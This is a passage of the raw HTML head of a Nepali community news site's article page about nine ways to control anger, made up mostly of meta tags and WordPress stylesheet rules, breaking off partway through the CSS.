

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sudooraaja.com/2022/03/01/26500/
body_size: 23888
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta property="fb:pages" content="737640319702735" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description"
        content="sudooraaja is a community based media providing news, information and advertisement to facilitate the voice of the Global Nepali Community." />
    <meta name="twitter:card" content="summary_large_image" />
    <title>
        चाँडो रिसाउनु हुन्छ? यस्ता छन् रिस नियन्त्रण गर्ने ९ प्रभावकारी उपाय &laquo;         Sudoor Aaja    </title>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sudoor Aaja &raquo; चाँडो रिसाउनु हुन्छ? यस्ता छन् रिस नियन्त्रण गर्ने ९ प्रभावकारी उपाय Comments Feed" href="https://sudooraaja.com/2022/03/01/26500/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2022%2F03%2F01%2F26500%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2022%2F03%2F01%2F26500%2F&#038;format=xml" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="चाँडो रिसाउनु हुन्छ? यस्ता छन् रिस नियन्त्रण गर्ने ९ प्रभावकारी उपाय"/><meta property="og:type" content="article"/><meta property="og:description" content="एजेन्सी –&nbsp;रिस कसलाई पो उठ्दैन र ? तर त्यो कति बेर रहन्छ वा त्यसको परिणाम कस्तो हुन्छ भन्ने झन् संवेदनशिल पक्ष हो। धेरै थोरै रिस सबैमा हुन्छ। रिसले शारिरिक, मानसिक, भावनात्मक तथा स्वास्थ्यमा समेत नराम्रोसँग प्रभाव पार्छ। बारम्बार रिसाउँदा नजिकको वा माया गर्ने मान्छेसँगको सम्बन्धमा पनि प्रत्यक्ष असर पर्छ। रिसले व्यावसायिक जीवनमा नै आँच आउनछ। [&hellip;]"/><meta property="og:url" content="https://sudooraaja.com/2022/03/01/26500/"/><meta property="og:site_name" content="Sudoor Aaja"/><meta property="og:image" content="https://sudooraaja.com/wp-content/uploads/2022/03/angry.jpg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes 